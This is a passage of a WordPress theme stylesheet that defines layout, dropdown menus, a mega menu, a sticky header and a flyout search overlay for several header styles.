.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  float: right;
  margin-left: 7px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  width: 220px;
  padding-top: 8px;
  padding-bottom: 8px;
  background-color: #fff;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}

/*--------------------------------------------------------------
# Mobile Menu
--------------------------------------------------------------*/
#mobile-menu {
  background-color: #191919 !important;
}

.mobile-menu-nav {
  font-family: Poppins;
  text-transform: uppercase;
  line-height: 27px;
  letter-spacing: 0.5px;
  font-weight: 500;
  font-style: normal;
  color: #ffffff;
  font-size: 14px;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style One
--------------------------------------------------------------*/
.wraper_header.style-one {
  z-index: 999;
  width: 100%;
  direction: initial;
  /* wraper_header_main */
  /* wraper_flyout_search */
}
.wraper_header.style-one.static-header {
  position: relative;
}
.wraper_header.style-one.floating-header {
  position: absolute;
}
.wraper_header.style-one .wraper_header_main {
  width: 100%;
  /* RADIANTTHEMES MEGA MENU */
}
.wraper_header.style-one .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}
.wraper_header.style-one .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-one .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
.wraper_header.style-one .wraper_header_main > .container {
  padding-top: 25px;
  padding-bottom: 25px;
}
.wraper_header.style-one .wraper_header_main .header_main {
  position: relative;
}
.wraper_header.style-one .wraper_header_main .header_main .brand-logo {
  float: left;
  text-align: center;
  font-size: 0;
}
.wraper_header.style-one .wraper_header_main .header_main .brand-logo img {
  max-width: 104px;
}
.wraper_header.style-one .wraper_header_main .header-responsive-nav {
  width: auto;
  float: right;
  margin-top: 7px;
  margin-left: 27px;
  text-align: center;
}
.wraper_header.style-one .wraper_header_main .header-responsive-nav i {
  font-size: 18px;
  color: #fff;
  line-height: 1;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-one .wraper_header_main .header-hamburger-menu {
  width: auto;
  float: right;
  margin-top: 8px;
  margin-left: 27px;
  text-align: center;
}
.wraper_header.style-one .wraper_header_main .header-hamburger-menu i {
  font-size: 18px;
  color: #fff;
  line-height: 1;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-one .wraper_header_main .header_main_action {
  float: right;
  margin-top: 12px;
  text-align: center;
  font-size: 0;
}
.wraper_header.style-one .wraper_header_main .header_main_action ul > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-left: 30px;
}
.wraper_header.style-one .wraper_header_main .header_main_action ul > li i {
  font-size: 18px;
  color: #fff;
  line-height: 1;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-one .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon {
  position: relative;
  display: block;
  margin-right: 6px;
}
.wraper_header.style-one .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
  position: absolute;
  top: -8px;
  right: -13px;
  width: 18px;
  height: 18px;
  border-radius: 50%;
  font-size: 10px;
  color: #fff;
  line-height: 20px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-one .wraper_header_main .nav {
  float: right;
  margin-top: 7px;
  text-align: right;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] {
  display: block;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 35px;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child, .wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  padding-bottom: 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a:before {
  position: absolute;
  bottom: 2px;
  right: 0;
  z-index: 0;
  content: " ";
  width: 0;
  height: 2px;
  border-radius: 10px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > a:before, .wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-item > a:before, .wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a:before, .wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-ancestor > a:before {
  width: 100%;
  right: auto;
  left: 0;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul, .wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 32px;
  padding-right: 32px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li, .wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li, .wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li, .wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  position: absolute;
  right: 30px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul, .wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul, .wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul, .wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul, .wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul, .wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}
.wraper_header.style-one .wraper_header_main .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}
.wraper_header.style-one .wraper_header_main .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}
.wraper_header.style-one .wraper_header_main .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}
.wraper_header.style-one .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-one .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}
.wraper_header.style-one .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-one .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}
.wraper_header.style-one .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}
.wraper_header.style-one .wraper_header_main .rt-megamenu-widget ul.menu > li {
  position: relative;
}
.wraper_header.style-one .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-one .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}
.wraper_header.style-one .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-one .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-one .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}
.wraper_header.style-one .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}
.wraper_header.style-one .wraper_flyout_search {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-one body.flyout-searchbar-active .wraper_flyout_search {
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-one .wraper_flyout_search > .table {
  display: table;
  table-layout: fixed;
  width: 100%;
  height: 100%;
  margin: 0;
}
.wraper_header.style-one .wraper_flyout_search > .table > .table-cell {
  position: relative;
  display: table-cell;
  width: 100%;
  height: 100%;
  vertical-align: middle;
  text-align: center;
}
.wraper_header.style-one .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
}
.wraper_header.style-one .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(1) {
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
}
.wraper_header.style-one .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(2) {
  left: 300px;
  background-color: rgba(0, 0, 0, 0.4);
  transition: all 0.3s ease-in-out 0.3s;
  -webkit-transition: all 0.3s ease-in-out 0.3s;
}
.wraper_header.style-one .wraper_flyout_search > .table > .table-cell > .flyout-search-layer:nth-child(3) {
  left: 600px;
  background-color: rgba(0, 0, 0, 0.9);
  transition: all 0.9s ease-in-out 0.6s;
  -webkit-transition: all 0.9s ease-in-out 0.6s;
}
.wraper_header.style-one body.flyout-searchbar-active .wraper_flyout_search > .table > .table-cell > .flyout-search-layer {
  transform: translateX(0);
  -webkit-transform: translateX(0);
}
.wraper_header.style-one .flyout-search-close {
  position: absolute;
  top: 40px;
  right: 40px;
  width: 30px;
  z-index: 2;
  text-align: center;
  cursor: pointer;
}
.wraper_header.style-one .flyout-search-close > .flyout-search-close-line {
  width: 100%;
  height: 2px;
  float: left;
  margin-bottom: 5px;
  background-color: #fff;
}
.wraper_header.style-one .flyout-search-close > .flyout-search-close-line:nth-child(1) {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}
.wraper_header.style-one .flyout-search-close > .flyout-search-close-line:nth-child(2) {
  margin-top: -7px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}
.wraper_header.style-one .flyout_search {
  position: relative;
  z-index: 1;
  float: right;
  width: 100%;
  max-width: 500px;
  padding: 100px 40px 100px 40px;
  text-align: right;
}
.wraper_header.style-one .flyout_search > .flyout-search-title {
  margin-bottom: 30px;
}
.wraper_header.style-one .flyout_search > .flyout-search-title > *:last-child {
  margin-bottom: 0 !important;
}
.wraper_header.style-one .flyout_search > .flyout-search-title h4 {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: 300;
  font-size: 35px;
  color: #fff;
  line-height: 45px;
  letter-spacing: 50px;
  opacity: 0;
  transition: all 1s ease-in-out 0s;
  -webkit-transition: all 1s ease-in-out 0s;
}
.wraper_header.style-one body.flyout-searchbar-active .flyout_search > .flyout-search-title h4 {
  letter-spacing: 0;
  opacity: 1;
}
.wraper_header.style-one .flyout_search .form-row {
  position: relative;
  padding: 0;
  margin: 0;
}
.wraper_header.style-one .flyout_search .form-row input[type=search] {
  width: 100%;
  height: 60px;
  padding: 0px 40px 0px 0px;
  background-color: initial;
  border: none;
  border-bottom: 3px #dedede solid;
  box-shadow: initial;
  font-size: 20px;
  color: #fff;
}
.wraper_header.style-one .flyout_search .form-row button[type=submit] {
  position: absolute;
  top: 17px;
  right: 0;
  z-index: 1;
  width: 40px;
  height: auto;
  background-color: initial;
  border: none;
  cursor: pointer;
}
.wraper_header.style-one .flyout_search .form-row button[type=submit] i {
  font-size: 20px;
  color: #fff;
  line-height: 20px;
}

body.admin-bar .wraper_header.style-one .wraper_header_main {
  top: 0;
}

body.admin-bar .wraper_header.style-one .is-sticky .wraper_header_main {
  top: 32px !important;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Two
--------------------------------------------------------------*/
.wraper_header.style-two {
  z-index: 999;
  width: 100%;
  direction: initial;
  /* wraper_header_main */
  /* wraper_flyout_search */
}
.wraper_header.style-two.static-header {
  position: relative;
}
.wraper_header.style-two.floating-header {
  position: absolute;
}
.wraper_header.style-two .wraper_header_main {
  width: 100%;
  /* RADIANTTHEMES MEGA MENU */
}
.wraper_header.style-two .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}
.wraper_header.style-two .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-two .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
.wraper_header.style-two .wraper_header_main > .container {
  padding-top: 25px;
  padding-bottom: 25px;
}
.wraper_header.style-two .wraper_header_main .header_main {
  position: relative;
}
.wraper_header.style-two .wraper_header_main .header_main .brand-logo {
  float: left;
  text-align: center;
  font-size: 0;
}
.wraper_header.style-two .wraper_header_main .header_main .brand-logo img {
  max-width: 104px;
}
.wraper_header.style-two .wraper_header_main .header-responsive-nav {
  width: 30px;
  float: right;
  margin-top: 9px;
  margin-left: 25px;
  text-align: right;
}
.wraper_header.style-two .wraper_header_main .header-responsive-nav > .header-responsive-nav-line {
  width: 100%;
  height: 3px;
  float: left;
  margin-bottom: 7px;
  background-color: #18161b;
}
.wraper_header.style-two .wraper_header_main .header-responsive-nav > .header-responsive-nav-line:last-child, .wraper_header.style-two .wraper_header_main .header-responsive-nav > .header-responsive-nav-line:only-child {
  margin-bottom: 0;
}
.wraper_header.style-two .wraper_header_main .header-responsive-nav > .header-responsive-nav-line:nth-child(2) {
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-two .wraper_header_main .header-responsive-nav > .header-responsive-nav-line:nth-child(3) {
  transition: all 0.6s ease-in-out;
  -webkit-transition: all 0.6s ease-in-out;
}
.wraper_header.style-two .wraper_header_main .header-responsive-nav:hover > .header-responsive-nav-line:nth-child(1) {
  width: 100%;
}
.wraper_header.style-two .wraper_header_main .header-responsive-nav:hover > .header-responsive-nav-line:nth-child(2) {
  width: 75%;
}
.wraper_header.style-two .wraper_header_main .header-responsive-nav:hover > .header-responsive-nav-line:nth-child(3) {
  width: 50%;
}
.wraper_header.style-two .wraper_header_main .header-hamburger-menu {
  width: 33px;
  float: right;
  margin-top: 3px;
  text-align: center;
  cursor: pointer;
}
.wraper_header.style-two .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon {
  width: 7px;
  height: 7px;
  float: left;
  margin-right: 4px;
  margin-bottom: 4px;
  background-color: #fff;
}
.wraper_header.style-two .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(2) {
  transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
}
.wraper_header.style-two .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(3) {
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-two .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon:nth-child(6) {
  transition: all 0.6s ease-in-out;
  -webkit-transition: all 0.6s ease-in-out;
}
.wraper_header.style-two .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(2), .wraper_header.style-two .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(3), .wraper_header.style-two .wraper_header_main .header-hamburger-menu:hover > .header-hamburger-menu-icon:nth-child(6) {
  opacity: 0;
  visibility: hidden;
  transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
}
.wraper_header.style-two .wraper_header_main .header_main_action {
  float: right;
  margin-top: 13px;
  text-align: center;
  font-size: 0;
}
.wraper_header.style-two .wraper_header_main .header_main_action ul > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-left: 30px;
}
.wraper_header.style-two .wraper_header_main .header_main_action ul > li i {
  font-size: 18px;
  color: #18161b;
  line-height: 1;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-two .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon {
  position: relative;
  display: block;
  margin-right: 6px;
}
.wraper_header.style-two .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
  position: absolute;
  top: -8px;
  right: -13px;
  width: 18px;
  height: 18px;
  border-radius: 50%;
  font-size: 10px;
  color: #fff;
  line-height: 20px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-two .wraper_header_main .nav {
  float: right;
  margin-top: 7px;
  text-align: right;
}
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] {
  display: block;
}
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 35px;
}
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child, .wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  padding-bottom: 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul, .wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 32px;
  padding-right: 32px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li, .wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li, .wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li, .wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-two .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
